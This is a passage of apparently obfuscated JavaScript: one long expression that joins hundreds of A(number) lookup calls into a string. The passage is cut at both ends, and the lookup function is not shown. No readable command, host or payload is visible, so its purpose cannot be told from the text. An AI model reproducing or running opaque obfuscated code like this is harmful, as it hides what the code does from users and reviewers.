A(12150) + A(11337) + A(22232) + A(25030) + A(3726) + A(18920) + A(26600) + A(31411) + A(5644) + A(28693) + A(29429) + A(27935) + A(14039) + A(33865) + A(17208) + A(2846) + A(27610) + A(26636) + A(22989) + A(22287) + A(5127) + A(935) + A(20137) + A(26793) + A(16879) + A(385) + A(31583) + A(17219) + A(14461) + A(812) + A(18990) + A(2516) + A(15149) + A(11532) + A(4733) + A(8264) + A(28240) + A(8267) + A(13416) + A(6122) + A(7895) + A(10756) + A(20052) + A(519) + A(20383) + A(12022) + A(25345) + A(33146) + A(32353) + A(17527)) + (A(26078) + A(24821) + A(9476) + A(10843) + A(26861) + A(21958) + A(25792) + A(20380) + A(10370) + A(24213) + A(32123) + A(31952) + A(24572) + A(10144) + A(32168) + A(5448) + A(15141) + A(13108) + A(1087) + A(19451) + A(31454) + A(5241) + A(20496) + A(31574) + A(14469) + A(26620) + A(12106) + A(28923) + A(27604) + A(28228) + A(33676) + A(15862) + A(30045) + A(31279) + A(33271) + A(19576) + A(24250) + A(6491) + A(21357) + A(30436) + A(18809) + A(6065) + A(15207) + A(4275) + A(26712) + A(33988) + A(11201) + A(12558) + A(4323) + A(12679) + A(17162) + A(15930) + A(7078) + A(1613) + A(22371) + A(4532) + A(24810) + A(15638) + A(7511) + A(8300) + A(2770) + A(5665) + A(7811) + A(22523) + A(24854) + A(29087) + A(23943) + A(12375) + A(22621) + A(11757) + A(27438) + A(20355) + A(15563) + A(24221) + A(9762) + A(2993) + A(26662) + A(16168) + A(30855) + A(13425) + A(32875) + A(33403) + A(15973) + A(6067) + A(17529) + A(28407) + A(8319) + A(30061) + A(13845) + A(25682) + A(24674) + A(10098) + A(13384) + A(8080) + A(32983) + A(10656) + A(6038) + A(23059) + A(1980) + A(10446)) + (A(17385) + A(21687) + A(27475) + A(10542) + A(33590) + A(32723) + A(24274) + A(16715) + A(13066) + A(8860) + A(8996) + A(6773) + A(165) + A(17595) + A(8901) + A(29573) + A(8586) + A(931) + A(18712) + A(11160) + A(10820) + A(17741) + A(28832) + A(23572) + A(5411) + A(27013) + A(21239) + A(29538) + A(19197) + A(9265) + A(6609) + A(16777) + A(12522) + A(6773) + A(165) + A(17595) + A(8901) + A(29573) + A(8586) + A(931) + A(18712) + A(11160) + A(10820) + A(17741) + A(28832) + A(23572) + A(5411) + A(27013) + A(21239) + A(29538) + A(19197) + A(9265) + A(32456) + A(341) + A(12522) + A(6773) + A(165) + A(17595) + A(8901) + A(29573) + A(8586) + A(931) + A(18712) + A(11160) + A(10820) + A(17741) + A(28832) + A(23572) + A(5411) + A(27013) + A(21239) + A(29538) + A(19197) + A(9265) + A(17278) + A(25382) + A(8534) + A(13889) + A(30065) + A(31675) + A(33206) + A(3350) + A(5884) + A(15216) + A(9794) + A(19502) + A(29468) + A(20864) + A(17797) + A(3593) + A(15231) + A(2138) + A(28610) + A(15531) + A(5649) + A(6810) + A(1758) + A(24943) + A(29542) + A(21705)) + (A(6682) + A(694) + A(21127) + A(17280) + A(13340) + A(332) + A(25881) + A(3692) + A(9056) + A(27690) + A(20318) + A(11346) + A(1752) + A(13703) + A(8979) + A(23823) + A(14076) + A(31171) + A(6974) + A(7223) + A(31909) + A(12370) + A(21515) + A(3276) + A(2553) + A(27694) + A(3844) + A(3625) + A(22903) + A(14892) + A(24681) + A(5488) + A(29215) + A(5485) + A(23864) + A(28163) + A(26949) + A(33437) + A(28089) + A(13772) + A(31248) + A(6278) + A(8387) + A(15568) + A(23966) + A(6901) + A(2829) + A(15583) + A(12246) + A(29171) + A(7806) + A(11523) + A(5614) + A(6217) + A(1195) + A(11309) + A(10808) + A(1472) + A(7813) + A(8198) + A(5874) + A(16134) + A(29303) + A(29701) + A(3545) + A(2949) + A(1420) + A(9945) + A(12739) + A(9469) + A(1491) + A(31733) + A(5348) + A(22637) + A(25812) + A(14736) + A(24130) + A(4085) + A(2112) + A(29683) + A(3504) + A(5953) + A(29652) + A(27961) + A(5408) + A(13595) + A(10704) + A(31975) + A(24622) + A(31479) + A(16565) + A(13463) + A(25357) + A(16644) + A(26538) + A(4355) + A(26456) + A(19108) + A(10616) + A(5074)) + (A(25207) + A(1816) + A(2856) + A(25482) + A(21327) + A(978) + A(30814) + A(32437) + A(25666) + A(12042) + A(10793) + A(17340) + A(24469) + A(9964) + A(15674) + A(17481) + A(3396) + A(25755) + A(28979) + A(28414) + A(12555) + A(11028) + A(14380) + A(5323) + A(5766) + A(20985) + A(23218) + A(14758) + A(30426) + A(14191) + A(33333) + A(22942) + A(20051) + A(10952) + A(1220) + A(33322) + A(6080) + A(18808) + A(28880) + A(17189) + A(32054) + A(1773) + A(1489) + A(13013) + A(14660) + A(2593) + A(22940) + A(25373) + A(9135) + A(18403) + A(32683) + A(15315) + A(951) + A(21553) + A(11006) + A(19586) + A(25342) + A(33634) + A(30241) + A(8988) + A(24875) + A(26599) + A(20650) + A(21970) + A(13887) + A(14506) + A(12634) + A(10961) + A(15072) + A(19805) + A(14019) + A(25796) + A(15187) + A(10178) + A(27887) + A(31585) + A(28e3) + A(1656) + A(25027) + A(16952) + A(5204) + A(2460) + A(5102) + A(17033) + A(15284) + A(33581) + A(30499) + A(32615) + A(20494) + A(11099) + A(15453) + A(12576) + A(528) + A(19164) + A(18590) + A(28872) + A(20949) + A(3061) + A(6653) + A(5783)) + (A(27964) + A(18525) + A(4276) + A(13637) + A(12008) + A(33356) + A(28209) + A(17901) + A(4332) + A(21924) + A(27052) + A(28927) + A(2598) + A(29456) + A(1571) + A(9270) + A(6553) + A(9174) + A(27787) + A(17689) + A(19037) + A(33115) + A(6813) + A(15452) + A(28682) + A(5911) + A(18090) + A(9517) + A(10302) + A(31672) + A(28941) + A(23226) + A(17131) + A(29756) + A(19640) + A(32333) + A(13221) + A(2643) + A(5313) + A(2476) + A(31181) + A(16270) + A(21165) + A(25088) + A(15153) + A(4754) + A(24742) + A(12303) + A(21596) + A(6139) + A(564) + A(33450) + A(23402) + A(18782) + A(10692) + A(11529) + A(28952) + A(11216) + A(31649) + A(1193) + A(26662) + A(33684) + A(18740) + A(21960) + A(25445) + A(16274) + A(21458) + A(22738) + A(13896) + A(5500) + A(24500) + A(17328) + A(11479) + A(11396) + A(28359) + A(23263) + A(354) + A(6748) + A(29401) + A(27969) + A(11093) + A(19206) + A(8867) + A(18018) + A(3556) + A(18019) + A(566) + A(7440) + A(8074) + A(16118) + A(25293) + A(19352) + A(7674) + A(23302) + A(636) + A(13272) + A(29228) + A(11379) + A(20535) + A(20592)) + (A(6488) + A(22433) + A(31547) + A(16387) + A(25719) + A(3066) + A(23247) + A(23126) + A(33614) + A(4460) + A(20959) + A(6244) + A(14977) + A(32468) + A(20026) + A(3196) + A(17521) + A(26100) + A(14364) + A(27442) + A(7355) + A(17740) + A(3385) + A(24436) + A(5667) + A(18771) + A(10906) + A(26448) + A(5299) + A(22952) + A(14174) + A(22381) + A(16402) + A(3217) + A(429) + A(25127) + A(7591) + A(1030) + A(16206) + A(12302) + A(13478) + A(32668) + A(15299) + A(23435) + A(28971) + A(18003) + A(2346) + A(18414) + A(6270) + A(4835) + A(21974) + A(21964) + A(12129) + A(10433) + A(26778) + A(19773) + A(14089) + A(11797) + A(25762) + A(31469) + A(12959) + A(9206) + A(25294) + A(3276) + A(2553) + A(27694) + A(21897) + A(11700) + A(21595) + A(29723) + A(570) + A(9095) + A(21365) + A(13329) + A(18908) + A(9700) + A(12480) + A(25805) + A(6662) + A(8086) + A(12559) + A(12785) + A(3185) + A(5325) + A(28531) + A(18464) + A(9015) + A(25092) + A(2749) + A(29137) + A(21149) + A(3302) + A(25242) + A(15545) + A(5889) + A(1173) + A(11784) + A(30328) + A(31550) + A(1296)) + (A(16507) + A(16798) + A(2248) + A(15048) + A(22254) + A(27771) + A(18231) + A(3406) + A(23663) + A(11585) + A(18078) + A(9987) + A(31358) + A(21858) + A(33522) + A(23029) + A(15276) + A(24835) + A(20610) + A(7925) + A(11318) + A(18028) + A(26047) + A(24033) + A(27799) + A(6863) + A(18266) + A(891) + A(9660) + A(15182) + A(16393) + A(28321) + A(24364) + A(32959) + A(27404) + A(26025) + A(7838) + A(10215) + A(21643) + A(10934) + A(32198) + A(32342) + A(10320) + A(12443) + A(10854) + A(13264) + A(15795) + A(7452) + A(14127) + A(20904) + A(7560) + A(14333) + A(14683) + A(21664) + A(26489) + A(810) + A(20390) + A(29237) + A(23330) + A(22047) + A(34091) + A(26359) + A(7231) + A(7698) + A(11975) + A(20047) + A(4027) + A(30508) + A(12989) + A(3990) + A(2361) + A(20609) + A(21844) + A(9268) + A(26687) + A(20433) + A(3917) + A(6901) + A(2829) + A(15583) + A(17510) + A(7149) + A(15501) + A(3659) + A(7481) + A(2180) + A(19156) + A(9006) + A(21324) + A(723) + A(29678) + A(29528) + A(18037) + A(20064) + A(23095) + A(2104) + A(1309) + A(4375) + A(32306) + A(21267)) + (A(12522) + A(6773) + A(165) + A(9633) + A(30322) + A(22637) + A(25812) + A(10576) + A(30302) + A(4634) + A(12192) + A(22661) + A(2782) + A(17451) + A(4594) + A(15602) + A(8881) + A(10566) + A(14737) + A(29527) + A(13554) + A(17092) + A(17217) + A(26487) + A(15674) + A(17481) + A(3396) + A(4837) + A(23265) + A(14712) + A(26484) + A(17832) + A(9278) + A(13015) + A(12335) + A(7403) + A(3206) + A(32567) + A(30318) + A(21470) + A(3484) + A(6898) + A(22873) + A(14502) + A(17335) + A(15839) + A(2442) + A(5300) + A(5253) + A(28127) + A(174) + A(25488) + A(34086) + A(26836) + A(5003) + A(17078) + A(1456) + A(10252) + A(23206) + A(19910) + A(31231) + A(9505) + A(17201) + A(9407) + A(20389) + A(5635) + A(12242) + A(544) + A(6294) + A(32868) + A(13478) + A(32668) + A(15299) + A(23435) + A(28971) + A(18003) + A(29146) + A(19168) + A(22539) + A(7262) + A(1710) + A(3404) + A(14116) + A(4074) + A(14877) + A(17304) + A(31643) + A(28112) + A(22144) + A(12641) + A(14334) + A(13579) + A(2008) + A(26100) + A(14364) + A(27442) + A(13322) + A(23077) + A(30252) + A(12858)) + (A(8008) + A(33090) + A(29876) + A(7466) + A(29213) + A(28179) + A(6579) + A(4558) + A(33692) + A(14959) + A(17322) + A(27837) + A(22373) + A(15668) + A(32537) + A(16217) + A(4609) + A(33082) + A(12394) + A(5541) + A(31241) + A(28208) + A(12240) + A(3451) + A(5412) + A(16543) + A(25526) + A(4567) + A(32106) + A(14623) + A(26158) + A(16749) + A(31885) + A(5933) + A(12016) + A(22628) + A(14720) + A(17276) + A(17204) + A(20964) + A(11437) + A(18800) + A(14689) + A(11758) + A(32728) + A(1212) + A(1860) + A(4121) + A(2509) + A(20410) + A(20271) + A(19047) + A(8032) + A(17175) + A(14939) + A(28079) + A(29017) + A(25689) + A(15405) + A(12956) + A(24859) + A(12155) + A(13056) + A(15751) + A(21005) + A(23828) + A(26679) + A(3350) + A(5884) + A(17399) + A(14690) + A(1745) + A(14860) + A(4263) + A(22686) + A(26919) + A(10706) + A(26110) + A(1242) + A(20801) + A(1147) + A(6392) + A(20637) + A(12427) + A(12594) + A(28238) + A(11386) + A(21754) + A(20892) + A(29301) + A(4834) + A(159) + A(29972) + A(17307) + A(14787) + A(23694) + A(5129) + A(24152) + A(23864) + A(28163)) + (A(26949) + A(33437) + A(28089) + A(13772) + A(31248) + A(6278) + A(8387) + A(23780) + A(23233) + A(9456) + A(28212) + A(21120) + A(27457) + A(20107) + A(33802) + A(29045) + A(18155) + A(25951) + A(8787) + A(21489) + A(12191) + A(2643) + A(5313) + A(2476) + A(31181) + A(16270) + A(21165) + A(25088) + A(15153) + A(4754) + A(31530) + A(5107) + A(27864) + A(23813) + A(18078) + A(9987) + A(1898) + A(21858) + A(33522) + A(23029) + A(17708) + A(21665) + A(5683) + A(3881) + A(4035) + A(19826) + A(17075) + A(14176) + A(16175) + A(4663) + A(26702) + A(18041) + A(33906) + A(15684) + A(5760) + A(1525) + A(22663) + A(17294) + A(24646) + A(33750) + A(5819) + A(1535) + A(6881) + A(28135) + A(25520) + A(17734) + A(26975) + A(18224) + A(13508) + A(22688) + A(22209) + A(23497) + A(12663) + A(24206) + A(11377) + A(26392) + A(26222) + A(22909) + A(27480) + A(12474) + A(4098) + A(22301) + A(29854) + A(10697) + A(6552) + A(2765) + A(9866) + A(26027) + A(6519) + A(34067) + A(28403) + A(33404) + A(15953) + A(17295) + A(24399) + A(16723) + A(11286) + A(28258) + A(18302) + A(34049)) + (A(9861) + A(21356) + A(30296) + A(26929) + A(9533) + A(20817) + A(6831) + A(29588) + A(16350) + A(368) + A(26428) + A(9823) + A(5881) + A(19654) + A(3588) + A(244) + A(13591) + A(14829) + A(7503) + A(674) + A(12602) + A(7064) + A(1840) + A(33502) + A(9744) + A(14943) + A(7146) + A(17430) + A(27693) + A(18580) + A(27594) + A(28713) + A(29926) + A(14008) + A(32942) + A(9771) + A(32197) + A(14091) + A(32301) + A(11615) + A(553) + A(9060) + A(17380) + A(19683) + A(28932) + A(10798) + A(1798) + A(1864) + A(28587) + A(26051) + A(2534) + A(1020) + A(677) + A(16945) + A(3963) + A(32565) + A(7921) + A(5987) + A(25452) + A(189) + A(11696) + A(3684) + A(19317) + A(20800) + A(2936) + A(8756) + A(13055) + A(13053) + A(23362) + A(26471) + A(8033) + A(8259) + A(29732) + A(19630) + A(2411) + A(17693) + A(867) + A(5698) + A(5898) + A(20956) + A(27797) + A(5322) + A(33751) + A(32298) + A(30840) + A(25585) + A(6140) + A(14346) + A(19342) + A(3420) + A(10005) + A(33107) + A(28110) + A(13196) + A(29580) + A(17671) + A(27108) + A(26724) + A(25371) + A(3711)) + (A(30712) + A(14226) + A(9920) + A(9291) + A(11574) + A(5888) + A(9069) + A(6389) + A(4501) + A(33983) + A(9367) + A(27467) + A(31273) + A(17072) + A(15096) + A(14609) + A(4321) + A(1175) + A(16557) + A(9106) + A(14735) + A(11635) + A(6779) + A(32870) + A(12598) + A(30488) + A(23652) + A(26270) + A(18276) + A(29316) + A(14960) + A(28640) + A(14764) + A(6204) + A(17471) + A(19131) + A(7819) + A(7913) + A(745) + A(2276) + A(19333) + A(5180) + A(10301) + A(18684) + A(16708) + A(23283) + A(28907) + A(3486) + A(4172) + A(8686) + A(14159) + A(31074) + A(27966) + A(7852) + A(29735) + A(2994) + A(5574) + A(22375) + A(14139) + A(4016) + A(9740) + A(8238) + A(26786) + A(1886) + A(16188) + A(21212) + A(28948) + A(34052) + A(28618) + A(27832) + A(28403) + A(25612) + A(25364) + A(4057) + A(31343) + A(17650) + A(7799) + A(30432) + A(18306) + A(19138) + A(31691) + A(3701) + A(2558) + A(12906) + A(2795) + A(18100) + A(13961) + A(27041) + A(17103) + A(10464) + A(9943) + A(7642) + A(8676) + A(32238) + A(27968) + A(30258) + A(10664) + A(21034) + A(18222) + A(11981)) + (A(27002) + A(33036) + A(15799) + A(3619) + A(29917) + A(32793) + A(14137) + A(32658) + A(5843) + A(29571) + A(303) + A(32618) + A(25674) + A(13578) + A(34024) + A(2690) + A(27651) + A(9483) + A(25109) + A(33023) + A(27058) + A(11868) + A(23689) + A(14134) + A(11722) + A(14596) + A(24930) + A(27053) + A(2594) + A(558) + A(19250) + A(8974) + A(10183) + A(31634) + A(8817) + A(31895) + A(5047) + A(31152) + A(23232) + A(10739) + A(30406) + A(4086) + A(9467) + A(25787) + A(19385) + A(16574) + A(26160) + A(21818) + A(21125) + A(32944) + A(9622) + A(5499) + A(3051) + A(22102) + A(10876) + A(1379) + A(13569) + A(10049) + A(29433) + A(27929) + A(31362) + A(21769) + A(10199) + A(18867) + A(31590) + A(24015) + A(18991) + A(1607) + A(21126) + A(904) + A(7318) + A(5656) + A(23376) + A(2560) + A(5878) + A(30306) + A(28456) + A(28943) + A(17115) + A(6190) + A(15120) + A(13665) + A(18089) + A(7155) + A(8678) + A(5225) + A(16442) + A(4420) + A(25107) + A(15052) + A(21408) + A(25828) + A(32543) + A(30661) + A(30631) + A(4575) + A(10329) + A(1459) + A(5944) + A(10328)) + (A(12979) + A(1776) + A(12992) + A(14914) + A(1784) + A(31692) + A(5922) + A(23729) + A(1247) + A(20872) + A(10259) + A(31794) + A(13945) + A(19328) + A(6255) + A(3705) + A(5141) + A(1047) + A(33526) + A(4963) + A(3914) + A(30564) + A(24557) + A(15194) + A(22089) + A(5751) + A(9354) + A(3407) + A(934) + A(21085) + A(19522) + A(28211) + A(16697) + A(15024) + A(14210) + A(5398) + A(6317) + A(20803) + A(31828) + A(16714) + A(29575) + A(22490) + A(25239) + A(16832) + A(20095) + A(31175) + A(14043) + A(28500) + A(3371) + A(30929) + A(17959) + A(14646) + A(34077) + A(12179) + A(24321) + A(13123) + A(530) + A(13888) + A(19368) + A(24603) + A(22981) + A(29849) + A(8362) + A(1431) + A(21760) + A(13926) + A(6634) + A(10779) + A(1551) + A(11066) + A(2278) + A(21961) + A(23784) + A(16653) + A(33341) + A(12452) + A(25836) + A(32207) + A(26093) + A(24813) + A(12118) + A(33899) + A(29023) + A(711) + A(22548) + A(18031) + A(31156) + A(29927) + A(697) + A(14665) + A(13175) + A(17918) + A(21142) + A(2574) + A(14003) + A(14570) + A(4674) + A(19833) + A(25426) + A(339)) + (A(27519) + A(23440) + A(4563) + A(18676) + A(21641) + A(21586) + A(25873) + A(4109) + A(1235) + A(3827) + A(33592) + A(29308) + A(1032) + A(24951) + A(19073) + A(15235) + A(24879) + A(26610) + A(19950) + A(2225) + A(8407) + A(4360) + A(10780) + A(10878) + A(15089) + A(20394) + A(23832) + A(664) + A(13802) + A(18722) + A(9527) + A(19932) + A(18624) + A(14288) + A(6310) + A(23853) + A(25651) + A(21584) + A(32146) + A(33e3) + A(2167) + A(22176) + A(26856) + A(33480) + A(11718) + A(17135) + A(4631) + A(11052) + A(25809) + A(32336) + A(1408) + A(1624) + A(23629) + A(30109) + A(29694) + A(25334) + A(8436) + A(13966) + A(25265) + A(13375) + A(14260) + A(23751) + A(19083) + A(4369) + A(19004) + A(3901) + A(33801) + A(24532) + A(33956) + A(13698) + A(30187) + A(5088) + A(25226) + A(33330) + A(30142) + A(33544) + A(3169) + A(8255) + A(7973) + A(9282) + A(14436) + A(29129) + A(15736) + A(11324) + A(32309) + A(1350) + A(28541) + A(32524) + A(5379) + A(11641) + A(27945) + A(25807) + A(1302) + A(7765) + A(29773) + A(15105) + A(1737) + A(31917) + A(2105) + A(28046)) + (A(15318) + A(7334) + A(8868) + A(451) + A(6145) + A(18185) + A(5191) + A(20851) + A(33042) + A(6979) + A(25772) + A(11008) + A(9685) + A(17757) + A(12193) + A(28804) + A(19161) + A(15292) + A(477) + A(16702) + A(5382) + A(26710) + A(5415) + A(5175) + A(15818) + A(23946) + A(3201) + A(16605) + A(7336) + A(27622) + A(20474) + A(8025) + A(23928) + A(32511) + A(14361) + A(26125) + A(3668) + A(21286) + A(16052) + A(24483) + A(11556) + A(24389) + A(33665) + A(26767) + A(19903) + A(19592) + A(21591) + A(5534) + A(29196) + A(30009) + A(14311) + A(4867) + A(32231) + A(6931) + A(26227) + A(2917) + A(4094) + A(3971) + A(31350) + A(9162) + A(14924) + A(9381) + A(32986) + A(7977) + A(18755) + A(23668) + A(5393) + A(15604) + A(28909) + A(22182) + A(27153) + A(8145) + A(13019) + A(20289) + A(2356) + A(15238) + A(33639) + A(28476) + A(6547) + A(27253) + A(20108) + A(19053) + A(3320) + A(13739) + A(24419) + A(13208) + A(26813) + A(22649) + A(5453) + A(1534) + A(22152) + A(14783) + A(29169) + A(28149) + A(30651) + A(13991) + A(19193) + A(17010) + A(4649) + A(24548)) + (A(15987) + A(1650) + A(26094) + A(28989) + A(4502) + A(13003) + A(6409) + A(32635) + A(10579) + A(3656) + A(23767) + A(7618) + A(20690) + A(27967) + A(31877) + A(24843) + A(33117) + A(34001) + A(25031) + A(31964) + A(15612) + A(9693) + A(15192) + A(26139) + A(33552) + A(6493) + A(14464) + A(17577) + A(654) + A(14157) + A(6559) + A(31011) + A(8454) + A(7221) + A(22923) + A(19058) + A(15934) + A(15942) + A(27063) + A(14393) + A(710) + A(22968) + A(276) + A(25670) + A(10241) + A(795) + A(7415) + A(14968) + A(18787) + A(22456) + A(24475) + A(1521) + A(470) + A(18818) + A(24563) + A(29751) + A(26539) + A(28668) + A(25496) + A(25271) + A(18907) + A(14188) + A(26250) + A(30733) + A(14296) + A(32979) + A(3860) + A(12512) + A(2576) + A(22206) + A(19087) + A(30630) + A(6381) + A(31260) + A(17544) + A(27664) + A(22225) + A(23448) + A(212) + A(13405) + A(19446) + A(6617) + A(25659) + A(22623) + A(13774) + A(26327) + A(12670) + A(26974) + A(23205) + A(31234) + A(4091) + A(25021) + A(31096) + A(13364) + A(25649) + A(21076) + A(18984) + A(24416) + A(16972) + A(23401)) + (A(3429) + A(8217) + A(25413) + A(12651) + A(14632) + A(26379) + A(25350) + A(22689) + A(20699) + A(4711) + A(29964) + A(16800) + A(21434) + A(1222) + A(25705) + A(13514) + A(14704) + A(25712) + A(31732) + A(29882) + A(17579) + A(17743) + A(17393) + A(32919) + A(8298) + A(10355) + A(33605) + A(27116) + A(20074) + A(16246) + A(280) + A(20876) + A(14622) + A(30421) + A(19477) + A(30517) + A(13803) + A(1769) + A(27589) + A(14849) + A(24954) + A(25535) + A(948) + A(27292) + A(11261) + A(24304) + A(13980) + A(12165) + A(23453) + A(22310) + A(33727) + A(22308) + A(12292) + A(14548) + A(5896) + A(20629) + A(23152) + A(20798) + A(8223) + A(11422) + A(11927) + A(11613) + A(22593) + A(23140) + A(5209) + A(668) + A(27456) + A(8980) + A(16205) + A(16933) + A(3970) + A(19837) + A(12469) + A(25965) + A(29241) + A(25898) + A(10654) + A(28116) + A(21416) + A(9658) + A(15446) + A(19492) + A(25275) + A(12327) + A(29685) + A(22362) + A(30725) + A(5532) + A(24223) + A(28254) + A(19867) + A(264) + A(21101) + A(21766) + A(4136) + A(17704) + A(32043) + A(6655) + A(9588) + A(31165)) + (A(19889) + A(16263) + A(33690) + A(27761) + A(33748) + A(3432) + A(19934) + A(11688) + A(22169) + A(24798) + A(6410) + A(13633) + A(31523) + A(15757) + A(8100) + A(16530) + A(9807) + A(15994) + A(23081) + A(14896) + A(25403) + A(3487) + A(20153) + A(8866) + A(32354) + A(27223) + A(27944) + A(2968) + A(33347) + A(28903) + A(32716) + A(12113) + A(15088) + A(21348) + A(10270) + A(30713) + A(12384) + A(31838) + A(20231) + A(13222) + A(8897) + A(10317) + A(22589) + A(2682) + A(12286) + A(17881) + A(6188) + A(19552) + A(23990) + A(33280) + A(19411) + A(31584) + A(13366) + A(25739) + A(4657) + A(3823) + A(10863) + A(28385) + A(32119) + A(4948) + A(3445) + A(12844) + A(9879) + A(14386) + A(18191) + A(33071) + A(34042) + A(30072) + A(2602) + A(2470) + A(28239) + A(11925) + A(717) + A(9600) + A(26601) + A(1866) + A(10503) + A(29099) + A(24791) + A(12794) + A(28735) + A(12855) + A(17324) + A(15682) + A(1944) + A(11329) + A(27953) + A(20096) + A(2282) + A(13949) + A(16358) + A(23120) + A(2876) + A(1418) + A(13318) + A(5275) + A(31630) + A(26578) + A(15588) + A(7372)) + (A(14204) + A(18469) + A(16465) + A(26251) + A(33536) + A(33072) + A(12247) + A(28931) + A(31367) + A(15413) + A(30455) + A(26433) + A(21302) + A(29143) + A(13872) + A(464) + A(9975) + A(32851) + A(21686) + A(19804) + A(13712) + A(5361) + A(17931) + A(6465) + A(9096) + A(13167) + A(19836) + A(22897) + A(2135) + A(910) + A(17783) + A(27481) + A(7846) + A(10326) + A(2545) + A(15983) + A(23987) + A(1264) + A(10635) + A(6545) + A(17767) + A(6296) + A(17550) + A(2667) + A(22435) + A(20154) + A(14992) + A(14187) + A(33479) + A(14509) + A(5152) + A(8173) + A(13528) + A(14718) + A(17642) + A(7773) + A(23610) + A(20024) + A(16522) + A(16094) + A(11570) + A(16549) + A(12560) + A(9130) + A(20399) + A(26303) + A(28015) + A(20423) + A(23313) + A(23920) + A(5420) + A(32242) + A(4131) + A(12684) + A(7362) + A(5157) + A(28131) + A(1176) + A(25018) + A(32714) + A(9464) + A(23237) + A(21253) + A(32182) + A(1999) + A(1471) + A(480) + A(24522) + A(1246) + A(24947) + A(27788) + A(32592) + A(6654) + A(14121) + A(8013) + A(28675) + A(28554) + A(31282) + A(26733) + A(10622)) + (A(33464) + A(11322) + A(27882) + A(25512) + A(32891) + A(11793) + A(26144) + A(21031) + A(4988) + A(19621) + A(27122) + A(11510) + A(5041) + A(7164) + A(1851) + A(24375) + A(29223) + A(15160) + A(17911) + A(12009) + A(22474) + A(12490) + A(19718) + A(19050) + A(3939) + A(20158) + A(15005) + A(28418) + A(16093) + A(22765) + A(4953) + A(3050) + A(27570) + A(5553) + A(27965) + A(5863) + A(7574) + A(8821) + A(32196) + A(22606) + A(22486) + A(19422) + A(18194) + A(1019) + A(7254) + A(26678) + A(7559) + A(30771) + A(7282) + A(25200) + A(14526) + A(22187) + A(7400) + A(4906) + A(16962) + A(504) + A(8674) + A(20062) + A(14010) + A(2223) + A(12611) + A(10869) + A(31388) + A(11620) + A(30284) + A(32774) + A(11670) + A(3714) + A(28346) + A(21054) + A(942) + A(22071) + A(17273) + A(7635) + A(6808) + A(12738) + A(6334) + A(14532) + A(17612) + A(9513) + A(27129) + A(10571) + A(20810) + A(2211) + A(22312) + A(22249) + A(12514) + A(4181) + A(24877) + A(22226) + A(12530) + A(18816) + A(13472) + A(21115) + A(16546) + A(19507) + A(29258) + A(13e3) + A(23786) + A(27878)) + (A(2776) + A(26905) + A(31177) + A(29349) + A(32766) + A(30158) + A(33501) + A(21206) + A(18111) + A(10054) + A(2513) + A(16849) + A(219) + A(32690) + A(4525) + A(5630) + A(19879) + A(11586) + A(15786) + A(27897) + A(21006) + A(33926) + A(5035) + A(6646) + A(3791) + A(25e3) + A(2698) + A(16419) + A(2865) + A(26242) + A(22172) + A(9734) + A(33528) + A(10363) + A(17625) + A(25937) + A(32709) + A(26688) + A(14865) + A(25652) + A(33321) + A(10157) + A(16829) + A(28206) + A(27862) + A(28410) + A(2738) + A(30482) + A(1085) + A(11242) + A(4805) + A(24154) + A(10099) + A(30955) + A(27859) + A(18239) + A(14716) + A(23833) + A(20790) + A(22870) + A(22990) + A(32917) + A(32806) + A(30716) + A(4103) + A(30531) + A(20694) + A(8580) + A(992) + A(19661) + A(30470) + A(22468) + A(29275) + A(24049) + A(14662) + A(18221) + A(1268) + A(1126) + A(16428) + A(10682) + A(27679) + A(20680) + A(21808) + A(32708) + A(9610) + A(26507) + A(1953) + A(11911) + A(13099) + A(13273) + A(9179) + A(25967) + A(2030) + A(32047) + A(19296) + A(25173) + A(30374) + A(17091) + A(3305) + A(1398)) + (A(25994) + A(418) + A(6483) + A(4070) + A(1946) + A(1788) + A(14650) + A(4108) + A(12923) + A(738) + A(10310) + A(29106) + A(30324) + A(24109) + A(12657) + A(14197) + A(16845) + A(12738) + A(20255) + A(30522) + A(33361) + A(22321) + A(27938) + A(10002) + A(4944) + A(11679) + A(1292) + A(24652) + A(15296) + A(3460) + A(11804) + A(10056) + A(30515) + A(7710) + A(17102) + A(30580) + A(13103) + A(9424) + A(33993) + A(22778) + A(27562) + A(30994) + A(11291) + A(33839) + A(23931) + A(2188) + A(8027) + A(7115) + A(26595) + A(34079) + A(13874) + A(11614) + A(3470) + A(19831) + A(21825) + A(13977) + A(23415) + A(2327) + A(19667) + A(22980) + A(26566) + A(11546) + A(19123) + A(21036) + A(414) + A(28526) + A(30493) + A(10782) + A(27030) + A(32270) + A(5220) + A(29832) + A(24721) + A(14266) + A(11025) + A(18915) + A(25378) + A(11097) + A(9038) + A(8422) + A(33434) + A(3392) + A(23992) + A(17760) + A(17305) + A(26271) + A(31283) + A(14213) + A(3989) + A(8505) + A(9545) + A(12315) + A(7994) + A(441) + A(23796) + A(12754) + A(15210) + A(8065) + A(19291) + A(24802)) + (A(23347) + A(2159) + A(23814) + A(5542) + A(7375) + A(12637) + A(18513) + A(16318) + A(17897) + A(26029) + A(12890) + A(6219) + A(9839) + A(29479) + A(8280) + A(22233) + A(313) + A(23683) + A(12929) + A(18035) + A(29009) + A(20371) + A(2635) + A(25679) + A(16349) + A(7273) + A(4945) + A(25658) + A(19558) + A(33329) + A(7195) + A(13189) + A(23526) + A(23604) + A(19225) + A(373) + A(31206) + A(7972) + A(7065) + A(14371) + A(19813) + A(19455) + A(26818) + A(4099) + A(33940) + A(31325) + A(33060) + A(6340) + A(32042) + A(17245) + A(33122) + A(6151) + A(6985) + A(27231) + A(12278) + A(5677) + A(17621) + A(3662) + A(5650) + A(10461) + A(4961) + A(13323) + A(27391) + A(29891) + A(14927) + A(2810) + A(21308) + A(21676) + A(25928) + A(31003) + A(1337) + A(12654) + A(1696) + A(10720) + A(22422) + A(3689) + A(32009) + A(30290) + A(20333) + A(16669) + A(30162) + A(5589) + A(22526) + A(7114) + A(13396) + A(31826) + A(4223) + A(23554) + A(31168) + A(21823) + A(16e3) + A(26056) + A(14446) + A(9161) + A(4140) + A(6725) + A(18314) + A(7207) + A(7369) + A(17929)) + (A(18731) + A(25779) + A(4318) + A(18661) + A(28593) + A(9743) + A(31272) + A(31495) + A(30440) + A(7105) + A(30370) + A(2927) + A(23753) + A(4800) + A(3904) + A(17949) + A(27360) + A(21361) + A(23430) + A(23353) + A(15063) + A(4777) + A(5779) + A(7364) + A(32778) + A(3076) + A(10129) + A(6113) + A(9790) + A(3427) + A(21520) + A(14155) + A(13709) + A(8983) + A(11315) + A(16144) + A(12497) + A(22973) + A(23568) + A(30048) + A(3697) + A(628) + A(18510) + A(19306) + A(6719) + A(19962) + A(4014) + A(11359) + A(30332) + A(10123) + A(29486) + A(8393) + A(17445) 